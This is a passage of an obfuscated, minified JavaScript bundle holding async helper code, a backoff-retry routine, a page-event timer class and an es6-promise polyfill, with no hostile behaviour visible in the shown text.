Error(_0x18f8c2(0x334)+_0x18f8c2(0x3b1)+_0x18f8c2(0x48c)+_0x18f8c2(0x360)+_0x18f8c2(0x36a)+'ed');},_0x4af12a[_0x3803b5(0x412)]=function(){return'/';},_0x4af12a[_0x3803b5(0x294)]=function(_0x309e1d){var _0x5f31dd=_0x3803b5;throw new Error(_0x5f31dd(0x334)+_0x5f31dd(0x54d)+_0x5f31dd(0x563)+_0x5f31dd(0x4f4)+_0x5f31dd(0x3fa));},_0x4af12a[_0x3803b5(0x56f)]=function(){return 0x0;};},0x1637:function(_0x53720e,_0xe1af1b){'use strict';var _0x20c504=a1_0x1eb5;var _0x1daad9=this&&this[_0x20c504(0x296)+_0x20c504(0x57c)]||function(_0x182591,_0x3d02f0,_0x50b1d8,_0x150062){return new(_0x50b1d8||(_0x50b1d8=Promise))(function(_0x58e709,_0xfe74fd){var _0x37e886=a1_0x1eb5;function _0x1fa771(_0x389ec6){var _0x52587d=a1_0x1eb5;try{_0x208a89(_0x150062[_0x52587d(0x258)](_0x389ec6));}catch(_0x4451dc){_0xfe74fd(_0x4451dc);}}function _0x2dc535(_0x596d56){var _0x1ba984=a1_0x1eb5;try{_0x208a89(_0x150062[_0x1ba984(0x2b9)](_0x596d56));}catch(_0x344c1a){_0xfe74fd(_0x344c1a);}}function _0x208a89(_0x317e3f){var _0x4c1bd8=a1_0x1eb5,_0x3015c3;_0x317e3f[_0x4c1bd8(0x48d)]?_0x58e709(_0x317e3f[_0x4c1bd8(0x36c)]):(_0x3015c3=_0x317e3f[_0x4c1bd8(0x36c)],_0x3015c3 instanceof _0x50b1d8?_0x3015c3:new _0x50b1d8(function(_0x5b88d7){_0x5b88d7(_0x3015c3);}))[_0x4c1bd8(0x4d3)](_0x1fa771,_0x2dc535);}_0x208a89((_0x150062=_0x150062[_0x37e886(0x4d7)](_0x182591,_0x3d02f0||[]))[_0x37e886(0x258)]());});},_0x2675c6=this&&this[_0x20c504(0x32f)+_0x20c504(0x58e)]||function(_0x1418eb,_0x299929){var _0x46beeb=_0x20c504,_0x520897,_0x2b3b16,_0x16c371,_0x35c8aa={'label':0x0,'sent':function(){if(0x1&_0x16c371[0x0])throw _0x16c371[0x1];return _0x16c371[0x1];},'trys':[],'ops':[]},_0x1b2664=Object[_0x46beeb(0x3eb)]((_0x46beeb(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x46beeb(0x561)+_0x46beeb(0x268)]);return _0x1b2664[_0x46beeb(0x258)]=_0x5156c9(0x0),_0x1b2664[_0x46beeb(0x2b9)]=_0x5156c9(0x1),_0x1b2664[_0x46beeb(0x3b8)]=_0x5156c9(0x2),_0x46beeb(0x493)+'on'==typeof Symbol&&(_0x1b2664[Symbol[_0x46beeb(0x551)+'or']]=function(){return this;}),_0x1b2664;function _0x5156c9(_0x210c15){return function(_0x1a97c6){return function(_0x4850cb){var _0x30dadc=a1_0x1eb5;if(_0x520897)throw new TypeError(_0x30dadc(0x30b)+_0x30dadc(0x4c4)+_0x30dadc(0x39a)+_0x30dadc(0x5ae)+_0x30dadc(0x402)+'.');for(;_0x1b2664&&(_0x1b2664=0x0,_0x4850cb[0x0]&&(_0x35c8aa=0x0)),_0x35c8aa;)try{if(_0x520897=0x1,_0x2b3b16&&(_0x16c371=0x2&_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x3b8)]:_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x2b9)]||((_0x16c371=_0x2b3b16[_0x30dadc(0x3b8)])&&_0x16c371[_0x30dadc(0x54b)](_0x2b3b16),0x0):_0x2b3b16[_0x30dadc(0x258)])&&!(_0x16c371=_0x16c371[_0x30dadc(0x54b)](_0x2b3b16,_0x4850cb[0x1]))[_0x30dadc(0x48d)])return _0x16c371;switch(_0x2b3b16=0x0,_0x16c371&&(_0x4850cb=[0x2&_0x4850cb[0x0],_0x16c371[_0x30dadc(0x36c)]]),_0x4850cb[0x0]){case 0x0:case 0x1:_0x16c371=_0x4850cb;break;case 0x4:return _0x35c8aa[_0x30dadc(0x265)]++,{'value':_0x4850cb[0x1],'done':!0x1};case 0x5:_0x35c8aa[_0x30dadc(0x265)]++,_0x2b3b16=_0x4850cb[0x1],_0x4850cb=[0x0];continue;case 0x7:_0x4850cb=_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;default:if(!(_0x16c371=_0x35c8aa[_0x30dadc(0x2ca)],(_0x16c371=_0x16c371[_0x30dadc(0x37c)]>0x0&&_0x16c371[_0x16c371[_0x30dadc(0x37c)]-0x1])||0x6!==_0x4850cb[0x0]&&0x2!==_0x4850cb[0x0])){_0x35c8aa=0x0;continue;}if(0x3===_0x4850cb[0x0]&&(!_0x16c371||_0x4850cb[0x1]>_0x16c371[0x0]&&_0x4850cb[0x1]<_0x16c371[0x3])){_0x35c8aa[_0x30dadc(0x265)]=_0x4850cb[0x1];break;}if(0x6===_0x4850cb[0x0]&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x1]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x1],_0x16c371=_0x4850cb;break;}if(_0x16c371&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x2]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x2],_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x1f3)](_0x4850cb);break;}_0x16c371[0x2]&&_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;}_0x4850cb=_0x299929[_0x30dadc(0x54b)](_0x1418eb,_0x35c8aa);}catch(_0x1a6b05){_0x4850cb=[0x6,_0x1a6b05],_0x2b3b16=0x0;}finally{_0x520897=_0x16c371=0x0;}if(0x5&_0x4850cb[0x0])throw _0x4850cb[0x1];return{'value':_0x4850cb[0x0]?_0x4850cb[0x1]:void 0x0,'done':!0x0};}([_0x210c15,_0x1a97c6]);};}};Object[_0x20c504(0x252)+_0x20c504(0x589)+'ty'](_0xe1af1b,_0x20c504(0x5a3)+_0x20c504(0x247),{'value':!0x0}),_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=void 0x0,_0xe1af1b[_0x20c504(0x379)]=function(_0x300bdb,_0x34c9cd,_0x55f6de){return _0x1daad9(this,void 0x0,void 0x0,function(){var _0x552cdd,_0x53dab4,_0x4180a1;return _0x2675c6(this,function(_0x278c26){var _0x546f9c=a1_0x1eb5;switch(_0x278c26[_0x546f9c(0x265)]){case 0x0:_0x552cdd=0x0,_0x278c26[_0x546f9c(0x265)]=0x1;case 0x1:return _0x278c26[_0x546f9c(0x2ca)][_0x546f9c(0x1f3)]([0x1,0x3,,0x7]),[0x4,_0x34c9cd()];case 0x2:return[0x2,_0x278c26[_0x546f9c(0x3cc)]()];case 0x3:return _0x53dab4=_0x278c26[_0x546f9c(0x3cc)](),_0x55f6de(_0x53dab4)?(_0x4180a1=function(_0x3540e3){var _0x53b777=_0x546f9c,_0x429e7b=Math[_0x53b777(0x24a)](),_0x1301b9=Math[_0x53b777(0x21a)](1.618,_0x3540e3+_0x429e7b);return 0x3e8*_0x1301b9;}(_0x552cdd),[0x4,_0x6c0b3e(_0x300bdb,_0x4180a1)]):[0x3,0x5];case 0x4:return _0x278c26[_0x546f9c(0x3cc)](),[0x3,0x6];case 0x5:throw _0x53dab4;case 0x6:return[0x3,0x7];case 0x7:return++_0x552cdd,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x59c374=(function(){var _0x18c48b=_0x20c504;function _0x283352(){var _0x1641cd=a1_0x1eb5,_0x12b903=this;this[_0x1641cd(0x400)+'ck']=void 0x0,this[_0x1641cd(0x2bf)+_0x1641cd(0x554)+'s']=void 0x0,this[_0x1641cd(0x2f4)+'d']=void 0x0,document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x384),function(){var _0x3de3d1=_0x1641cd;return _0x12b903[_0x3de3d1(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x28d)+'ow',function(){var _0x2dcce6=_0x1641cd;return _0x12b903[_0x2dcce6(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x514)+_0x1641cd(0x271)+_0x1641cd(0x543),function(){var _0x24d0f4=_0x1641cd;return _0x12b903[_0x24d0f4(0x3e4)]();});}return _0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2e5)+'er']=function(_0x112677,_0x216370){var _0x588fec=_0x18c48b,_0x29a53e=this;if(this[_0x588fec(0x1ff)](),_0x216370<=0x0)_0x112677();else{var _0x4e16b8=new Date()[_0x588fec(0x591)+'e'](),_0x3b5727=Math[_0x588fec(0x27b)](0x2710,_0x216370);this[_0x588fec(0x400)+'ck']=_0x112677,this[_0x588fec(0x2bf)+_0x588fec(0x554)+'s']=_0x4e16b8+_0x216370,this[_0x588fec(0x2f4)+'d']=window[_0x588fec(0x2a5)+_0x588fec(0x5a9)](function(){var _0x3f7565=_0x588fec;return _0x29a53e[_0x3f7565(0x3c4)+_0x3f7565(0x315)](_0x4e16b8+_0x3b5727);},_0x3b5727);}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x1ff)]=function(){var _0x31a2fb=_0x18c48b;window[_0x31a2fb(0x240)+_0x31a2fb(0x376)](this[_0x31a2fb(0x2f4)+'d']),this[_0x31a2fb(0x400)+'ck']=void 0x0,this[_0x31a2fb(0x2bf)+_0x31a2fb(0x554)+'s']=void 0x0,this[_0x31a2fb(0x2f4)+'d']=void 0x0;},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2b4)+_0x18c48b(0x37b)]=function(){var _0x4a9f62=_0x18c48b;return!!this[_0x4a9f62(0x400)+'ck'];},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c4)+_0x18c48b(0x315)]=function(_0x538656){var _0x2c3248=_0x18c48b;this[_0x2c3248(0x400)+'ck']&&(new Date()[_0x2c3248(0x591)+'e']()<_0x538656-0x64?this[_0x2c3248(0x3c7)]():this[_0x2c3248(0x3e4)]());},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3e4)]=function(){var _0x5468ad=_0x18c48b,_0x440dd4=this;if(this[_0x5468ad(0x400)+'ck']&&this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']){var _0x2d29a5=new Date()[_0x5468ad(0x591)+'e']();if(this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']<_0x2d29a5+0x64)this[_0x5468ad(0x3c7)]();else{window[_0x5468ad(0x240)+_0x5468ad(0x376)](this[_0x5468ad(0x2f4)+'d']);var _0x397b4c=this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']-_0x2d29a5,_0x42c8d7=Math[_0x5468ad(0x27b)](0x2710,_0x397b4c);this[_0x5468ad(0x2f4)+'d']=window[_0x5468ad(0x2a5)+_0x5468ad(0x5a9)](function(){var _0x34e0e5=_0x5468ad;return _0x440dd4[_0x34e0e5(0x3c4)+_0x34e0e5(0x315)](_0x2d29a5+_0x42c8d7);},_0x42c8d7);}}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c7)]=function(){var _0x24c590=_0x18c48b;if(this[_0x24c590(0x400)+'ck']){var _0x2b4f6d=this[_0x24c590(0x400)+'ck'];this[_0x24c590(0x1ff)](),_0x2b4f6d();}},_0x283352;}());function _0x6c0b3e(_0x1cf791,_0x2d1402){return new Promise(function(_0x5756bd){var _0xba6a2d=a1_0x1eb5;_0x1cf791[_0xba6a2d(0x2e5)+'er'](_0x5756bd,_0x2d1402);});}_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=_0x59c374;},0x1b34:function(_0x3fb223,_0x101378,_0x243a51){var _0x4076b0=a1_0x1eb5,_0x15fee5=_0x243a51(0x15e6);_0x3fb223[_0x4076b0(0x1e4)+'s']=(function(){'use strict';var _0x777f2c=_0x4076b0;function _0x190754(_0x4f9afd){var _0xe7e0d4=a1_0x1eb5,_0xbc727=typeof _0x4f9afd;return null!==_0x4f9afd&&(_0xe7e0d4(0x448)===_0xbc727||_0xe7e0d4(0x493)+'on'===_0xbc727);}function _0x3e6849(_0x51d023){var _0x1e80b3=a1_0x1eb5;return _0x1e80b3(0x493)+'on'==typeof _0x51d023;}var _0x157787=Array[_0x777f2c(0x24c)+'y']?Array[_0x777f2c(0x24c)+'y']:function(_0x30dab9){var _0x3ebc6e=_0x777f2c;return _0x3ebc6e(0x36b)+_0x3ebc6e(0x587)+'y]'===Object[_0x3ebc6e(0x561)+_0x3ebc6e(0x268)][_0x3ebc6e(0x53c)+'ng'][_0x3ebc6e(0x54b)](_0x30dab9);},_0x83492d=0x0,_0x3ab853=void 0x0,_0x317164=void 0x0,_0x3b20a2=function(_0x10dfb6,_0x555200){_0x19c687[_0x83492d]=_0x10dfb6,_0x19c687[_0x83492d+0x1]=_0x555200,0x2===(_0x83492d+=0x2)&&(_0x317164?_0x317164(_0x79f92):_0x52aa4a());};function _0x16fca1(_0x33e3db){_0x317164=_0x33e3db;}function _0x18a9de(_0x40c7ed){_0x3b20a2=_0x40c7ed;}var _0x2ad7a7=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof window?window:void 0x0,_0x41a95d=_0x2ad7a7||{},_0x153844=_0x41a95d[_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)]||_0x41a95d[_0x777f2c(0x279)+_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)],_0x5b4ba1=_0x777f2c(0x4d6)+_0x777f2c(0x22f)==typeof self&&void 0x0!==_0x15fee5&&_0x777f2c(0x36b)+_0x777f2c(0x1dc)+_0x777f2c(0x51c)==={}[_0x777f2c(0x53c)+'ng'][_0x777f2c(0x54b)](_0x15fee5),_0x41260c=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof Uint8ClampedArray&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof importScripts&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof MessageChannel;function _0x1f1971(){return function(){var _0x1fb359=a1_0x1eb5;return _0x15fee5[_0x1fb359(0x21d)+'ck'](_0x79f92);};}function _0x183adf(){return void 0x0!==_0x3ab853?function(){_0x3ab853(_0x79f92);}:_0x38b44d();}function _0x5a4eb0(){var _0x4a22f5=_0x777f2c,_0x1df467=0x0,_0xcd4841=new _0x153844(_0x79f92),_0x5a48dc=document[_0x4a22f5(0x3eb)+_0x4a22f5(0x2a3)+'de']('');return _0xcd4841[_0x4a22f5(0x39e)+'e'](_0x5a48dc,{'characterData':!0x0}),function(){var _0x2e1a1f=_0x4a22f5;_0x5a48dc[_0x2e1a1f(0x37d)]=_0x1df467=++_0x1df467%0x2;};}function _0x338bb6(){var _0x39a3e6=_0x777f2c,_0x38430e=new MessageChannel();return _0x38430e[_0x39a3e6(0x2a1)][_0x39a3e6(0x308)+_0x39a3e6(0x385)]=_0x79f92,function(){var _0x3cb794=_0x39a3e6;return _0x38430e[_0x3cb794(0x210)][_0x3cb794(0x224)+_0x3cb794(0x4ff)](0x0);};}function _0x38b44d(){var _0x56c7b2=setTimeout;return function(){return _0x56c7b2(_0x79f92,0x1);};}var _0x19c687=new Array(0x3e8);function _0x79f92(){for(var _0x385a17=0x0;_0x385a17<_0x83492d;_0x385a17+=0x2)(0x0,_0x19c687[_0x385a17])(_0x19c687[_0x385a17+0x1]),_0x19c687[_0x385a17]=void 0x0,_0x19c687[_0x385a17+0x1]=void 0x0;_0x83492d=0x0;}function _0x4e0f7e(){var _0x442c29=_0x777f2c;try{var _0x574803=Function(_0x442c29(0x3b8)+_0x442c29(0x368))()[_0x442c29(0x361)+'e'](_0x442c29(0x3da));return _0x3ab853=_0x574803[_0x442c29(0x29e)+_0x442c29(0x45c)]||_0x574803[_0x442c29(0x1d4)+_0x442c29(0x289)],_0x183adf();}catch(_0x2b2e39){return _0x38b44d();}}var _0x52aa4a=void 0x0;function _0x5ee043(_0x3598c3,_0x47505a){var _0x5e6884=_0x777f2c,_0x4d5c79=this,_0x540021=new this[(_0x5e6884(0x23d))+(_0x5e6884(0x41c))](_0x1590ea);void 0x0===_0x540021[_0x67ba3f]&&_0x46d515(_0x540021);var _0x3a04aa=_0x4d5c79[_0x5e6884(0x3d1)];if(_0x3a04aa){var _0x305d23=arguments[_0x3a04aa-0x1];_0x3b20a2(function(){var _0x4b43a4=_0x5e6884;return _0x48b348(_0x3a04aa,_0x540021,_0x305d23,_0x4d5c79[_0x4b43a4(0x5ab)+'t']);});}else _0x5d1bdb(_0x4d5c79,_0x540021,_0x3598c3,_0x47505a);return _0x540021;}function _0x49b1e2(_0x34e8cc){var _0x1b632f=_0x777f2c,_0x5118e4=this;if(_0x34e8cc&&_0x1b632f(0x448)==typeof _0x34e8cc&&_0x34e8cc[_0x1b632f(0x23d)+_0x1b632f(0x41c)]===_0x5118e4)return _0x34e8cc;var _0x52dd2f=new _0x5118e4(_0x1590ea);return _0x3a4c52(_0x52dd2f,_0x34e8cc),_0x52dd2f;}_0x52aa4a=_0x5b4ba1?_0x1f1971():_0x153844?_0x5a4eb0():_0x41260c?_0x338bb6():void 0x0===_0x2ad7a7?_0x4e0f7e():_0x38b44d();var _0x67ba3f=Math[_0x777f2c(0x24a)]()[_0x777f2c(0x53c)+'ng'](0x24)[_0x777f2c(0x3cf)+_0x777f2c(0x450)](0x2);function _0x1590ea(){}var _0x1fcc99=void 0x0,_0x4148d4=0x1,_0x54ed27=0x2;function _0x3dc8f8(){var _0x345d4e=_0x777f2c;return new TypeError(_0x345d4e(0x4dc)+_0x345d4e(0x313)+_0x345d4e(0x55c)+_0x345d4e(0x1e0)+_0x345d4e(0x506)+_0x345d4e(0x340)+_0x345d4e(0x3e1));}function _0x3bdd4c(){var _0x1aef91=_0x777f2c;return new TypeError(_0x1aef91(0x4b8)+_0x1aef91(0x484)+_0x1aef91(0x205)+_0x1aef91(0x29f)+_0x1aef91(0x26e)+_0x1aef91(0x2d0)+_0x1aef91(0x3ac)+_0x1aef91(0x503)+_0x1aef91(0x4da));}function _0x4d2728(_0x158c7e,_0xcdbb5a,_0x580a0b,_0x306994){var _0x47921a=_0x777f2c;try{_0x158c7e[_0x47921a(0x54b)](_0xcdbb5a,_0x580a0b,_0x306994);}catch(_0x4761be){return _0x4761be;}}function _0x467683(_0x45c964,_0xa74d70,_0x20ef75){_0x3b20a2(function(_0x759465){var _0x210a06=a1_0x1eb5,_0x479b83=!0x1,_0x33a12e=_0x4d2728(_0x20ef75,_0xa74d70,function(_0x24df15){_0x479b83||(_0x479b83=!0x0,_0xa74d70!==_0x24df15?_0x3a4c52(_0x759465,_0x24df15):_0x1a8c62(_0x759465,_0x24df15));},function(_0x2f72c5){_0x479b83||(_0x479b83=!0x0,_0x582a54(_0x759465,_0x2f72c5));},_0x210a06(0x25e)+':\x20'+(_0x759465[_0x210a06(0x4bd)]||_0x210a06(0x55a)+_0x210a06(0x304)+_0x210a06(0x401)));!_0x479b83&&_0x33a12e&&(_0x479b83=!0x0,_0x582a54(_0x759465,_0x33a12e));},_0x45c964);}function _0x302cc8(_0x4c6678,_0x38b4c8){var _0x3134d9=_0x777f2c;_0x38b4c8[_0x3134d9(0x3d1)]===_0x4148d4?_0x1a8c62(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x38b4c8[_0x3134d9(0x3d1)]===_0x54ed27?_0x582a54(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x5d1bdb(_0x38b4c8,void 0x0,function(_0x1b633b){return _0x3a4c52(_0x4c6678,_0x1b633b);},function(_0x29f775){return _0x582a54(_0x4c6678,_0x29f775);});}function _0x1f99cd(_0x43d5ec,_0x5f26ec,_0x50110a){var _0x119c68=_0x777f2c;_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)]===_0x43d5ec[_0x119c68(0x23d)+_0x119c68(0x41c)]&&_0x50110a===_0x5ee043&&_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)][_0x119c68(0x3aa)+'e']===_0x49b1e2?_0x302cc8(_0x43d5ec,_0x5f26ec):void 0x0===_0x50110a?_0x1a8c62(_0x43d5ec,_0x5f26ec):_0x3e6849(_0x50110a)?_0x467683(_0x43d5ec,_0x5f26ec,_0x50110a):_0x1a8c62(_0x43d5ec,_0x5f26ec);}function _0x3a4c52(_0x29be31,_0x3d6c98){var _0x125cd2=_0x777f2c;if(_0x29be31===_0x3d6c98)_0x582a54(_0x29be31,_0x3dc8f8());else{if(_0x190754(_0x3d6c98)){var _0x11a851=void 0x0;try{_0x11a851=_0x3d6c98[_0x125cd2(0x4d3)];}catch(_0x37566a){return void _0x582a54(_0x29be31,_0x37566a);}_0x1f99cd(_0x29be31,_0x3d6c98,_0x11a851);}else _0x1a8c62(_0x29be31,_0x3d6c98);}}function _0xe2876a(_0x24eefe){var _0x245b34=_0x777f2c;_0x24eefe[_0x245b34(0x594)+'or']&&_0x24eefe[_0x245b34(0x594)+'or'](_0x24eefe[_0x245b34(0x5ab)+'t']),_0x15b339(_0x24eefe);}function _0x1a8c62(_0x2a66af,_0x58c584){var _0x2b2ff0=_0x777f2c;_0x2a66af[_0x2b2ff0(0x3d1)]===_0x1fcc99&&(_0x2a66af[_0x2b2ff0(0x5ab)+'t']=_0x58c584,_0x2a66af[_0x2b2ff0(0x3d1)]=_0x4148d4,0x0!==_0x2a66af[_0x2b2ff0(0x369)+_0x2b2ff0(0x4b4)][_0x2b2ff0(0x37c)]&&_0x3b20a2(_0x15b339,_0x2a66af));}function _0x582a54(_0x1e3294,_0x1563de){var _0x490e3e=_0x777f2c;_0x1e3294[_0x490e3e(0x3d1)]===_0x1fcc99&&(_0x1e3294[_0x490e3e(0x3d1)]=_0x54ed27,_0x1e3294[_0x490e3e(0x5ab)+'t']=_0x1563de,_0x3b20a2(_0xe2876a,_0x1e3294));}function _0x5d1bdb(_0x389f43,_0x1a652d,_0x3f225,_0x14cde1){var _0x2d8d36=_0x777f2c,_0x210648=_0x389f43[_0x2d8d36(0x369)+_0x2d8d36(0x4b4)],_0x8dd2c=_0x210648[_0x2d8d36(0x37c)];_0x389f43[_0x2d8d36(0x594)+'or']=null,_0x210648[_0x8dd2c]=_0x1a652d,_0x210648[_0x8dd2c+_0x4148d4]=_0x3f225,_0x210648[_0x8dd2c+_0x54ed27]=_0x14cde1,0x0===_0x8dd2c&&_0x389f43[_0x2d8d36(0x3d1)]&&_0x3b20a2(_0x15b339,_0x389f43);}function _0x15b339(_0x1d092f){var _0x259919=_0x777f2c,_0xa84db2=_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)],_0x120cf8=_0x1d092f[_0x259919(0x3d1)];if(0x0!==_0xa84db2[_0x259919(0x37c)]){for(var _0x5a1553=void 0x0,_0x35bf10=void 0x0,_0x515630=_0x1d092f[_0x259919(0x5ab)+'t'],_0x2d68ba=0x0;_0x2d68ba<_0xa84db2[_0x259919(0x37c)];_0x2d68ba+=0x3)_0x5a1553=_0xa84db2[_0x2d68ba],_0x35bf10=_0xa84db2[_0x2d68ba+_0x120cf8],_0x5a1553?_0x48b348(_0x120cf8,_0x5a1553,_0x35bf10,_0x515630):_0x35bf10(_0x515630);_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)][_0x259919(0x37c)]=0x0;}}function _0x48b348(_0x133f91,_0x33f63f,_0x4a0191,_0x1c5612){var _0x4c2b81=_0x777f2c,_0x5e9a5c=_0x3e6849(_0x4a0191),_0x53c42c=void 0x0,_0x5f543e=void 0x0,_0xe10e0=!0x0;if(_0x5e9a5c){try{_0x53c42c=_0x4a0191(_0x1c5612);}catch(_0x2d34f0){_0xe10e0=!0x1,_0x5f543e=_0x2d34f0;}if(_0x33f63f===_0x53c42c)return void _0x582a54(_0x33f63f,_0x3bdd4c());}else _0x53c42c=_0x1c5612;_0x33f63f[_0x4c2b81(0x3d1)]!==_0x1fcc99||(_0x5e9a5c&&_0xe10e0?_0x3a4c52(_0x33f63f,_0x53c42c):!0x1===_0xe10e0?_0x582a54(_0x33f63f,_0x5f543e):_0x133f91===_0x4148d4?_0x1a8c62(_0x33f63f,_0x53c42c):_0x133f91===_0x54ed27&&_0x582a54(_0x33f63f,_0x53c42c));}function _0xecfbd9(_0x28f862,_0x16e1b2){try{_0x16e1b2(function(_0x2229cc){_0x3a4c52(_0x28f862,_0x2229cc);},function(_0x4b9976){_0x582a54(_0x28f862,_0x4b9976);});}catch(_0x27a7b4){_0x582a54(_0x28f862,_0x27a7b4);}}var _0x190403=0x0;function _0x5411e2(){return _0x190403++;}function _0x46d515(_0x473af5){var _0x3bf9c2=_0x777f2c;_0x473af5[_0x67ba3f]=_0x190403++,_0x473af5[_0x3bf9c2(0x3d1)]=void 0x0,_0x473af5[_0x3bf9c2(0x5ab)+'t']=void 0x0,_0x473af5[_0x3bf9c2(0x369)+_0x3bf9c2(0x4b4)]=[];}function _0x447338(){var _0x2da499=_0x777f2c;return new Error(_0x2da499(0x30c)+_0x2da499(0x21e)+_0x2da499(0x2d4)+_0x2da499(0x20e)+_0x2da499(0x29a)+_0x2da499(0x1cc)+_0x2da499(0x419));}var _0x529445=(function(){var _0x255c66=_0x777f2c;function _0x235167(_0x370124,_0x36f60b){var _0x306e56=a1_0x1eb5;this[_0x306e56(0x579)+_0x306e56(0x29d)+_0x306e56(0x56d)+'or']=_0x370124,this[_0x306e56(0x3bc)+'e']=new _0x370124(_0x1590ea),this[_0x306e56(0x3bc)+'e'][_0x67ba3f]||_0x46d515(this[_0x306e56(0x3bc)+'e']),_0x157787(_0x36f60b)?(this[_0x306e56(0x37c)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x222)+_0x306e56(0x43a)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x5ab)+'t']=new Array(this[_0x306e56(0x37c)]),0x0===this[_0x306e56(0x37c)]?_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']):(this[_0x306e56(0x37c)]=this[_0x306e56(0x37c)]||0x0,this[_0x306e56(0x283)+_0x306e56(0x359)](_0x36f60b),0x0===this[_0x306e56(0x222)+_0x306e56(0x43a)]&&_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']))):_0x582a54(this[_0x306e56(0x3bc)+'e'],_0x447338());}return _0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x283)+_0x255c66(0x359)]=function(_0x520cb4){var _0x3a4386=_0x255c66;for(var _0x1eb606=0x0;this[_0x3a4386(0x3d1)]===_0x1fcc99&&_0x1eb606<_0x520cb4[_0x3a4386(0x37c)];_0x1eb606++)this[_0x3a4386(0x3df)+_0x3a4386(0x3a8)](_0x520cb4[_0x1eb606],_0x1eb606);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x3df)+_0x255c66(0x3a8)]=function(_0x475427,_0x15b142){var _0xbed496=_0x255c66,_0x53c3f9=this[_0xbed496(0x579)+_0xbed496(0x29d)+_0xbed496(0x56d)+'or'],_0x2d9a27=_0x53c3f9[_0xbed496(0x3aa)+'e'];if(_0x2d9a27===_0x49b1e2){var _0x5dba6b=void 0x0,_0x4d4a17=void 0x0,_0x227c8=!0x1;try{_0x5dba6b=_0x475427[_0xbed496(0x4d3)];}catch(_0x43d367){_0x227c8=!0x0,_0x4d4a17=_0x43d367;}if(_0x5dba6b===_0x5ee043&&_0x475427[_0xbed496(0x3d1)]!==_0x1fcc99)this[_0xbed496(0x293)+_0xbed496(0x5a8)](_0x475427[_0xbed496(0x3d1)],_0x15b142,_0x475427[_0xbed496(0x5ab)+'t']);else{if(_0xbed496(0x493)+'on'!=typeof _0x5dba6b)this[_0xbed496(0x222)+_0xbed496(0x43a)]--,this[_0xbed496(0x5ab)+'t'][_0x15b142]=_0x475427;else{if(_0x53c3f9===_0x148222){var _0x134d08=new _0x53c3f9(_0x1590ea);_0x227c8?_0x582a54(_0x134d08,_0x4d4a17):_0x1f99cd(_0x134d08,_0x475427,_0x5dba6b),this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x134d08,_0x15b142);}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](new _0x53c3f9(function(_0x36623b){return _0x36623b(_0x475427);}),_0x15b142);}}}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x2d9a27(_0x475427),_0x15b142);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x293)+_0x255c66(0x5a8)]=function(_0x2d1e99,_0x63d4dd,_0x2346b0){var 